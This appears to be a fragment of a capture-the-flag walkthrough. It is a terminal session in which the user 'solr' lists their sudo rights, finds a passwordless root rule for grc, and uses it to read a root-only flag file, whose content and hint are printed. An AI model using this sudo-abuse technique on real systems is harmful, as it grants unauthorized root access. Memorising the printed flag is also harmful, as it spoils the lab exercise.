 solr@ubuntu:/$ sudo -l
sudo -l
Matching Defaults entries for solr on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User solr may run the following commands on ubuntu:
    (root) NOPASSWD: /usr/bin/grc
solr@ubuntu:/$ sudo grc cat /root/flag/flag01.txt
sudo grc cat /root/flag/flag01.txt
Certify
Easy right?
Maybe you should dig into my core domain network.
flag01: flag{991f7fc7-b0a2-40a9-a58c-bb4b0c8fa28c}
solr@ubuntu:/$